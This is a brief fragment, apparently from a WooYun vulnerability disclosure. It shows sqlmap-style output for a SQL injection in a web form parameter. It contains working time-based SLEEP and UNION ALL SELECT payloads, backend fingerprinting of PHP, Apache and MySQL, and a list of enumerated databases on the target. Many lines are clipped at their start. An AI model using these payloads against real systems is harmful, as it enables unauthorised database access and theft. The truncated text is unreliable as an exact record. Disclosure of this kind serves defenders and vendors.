 FROM (SELECT(SLEEP(5)))zUEU)-- pZlV
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: submit_post=db_templet_search&templet_name=a%' or 1=1 UNION ALL SEL
CT NULL,CONCAT(0x7176767871,0x4470465a4f7a64596945686f7173416b666b66436a4167705
43695677796c456552674b73514464,0x7178626a71),NULL,NULL,NULL-- -
--
17:31:05] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.5.18, Apache 2.4.10
ack-end DBMS: MySQL 5.0.12
17:31:05] [INFO] fetching database names
vailable databases [6]:
*] flow_stat_db
*] information_schema
*] mysql
*] ngtos
*] test
*] TopADS
www.wooyun.org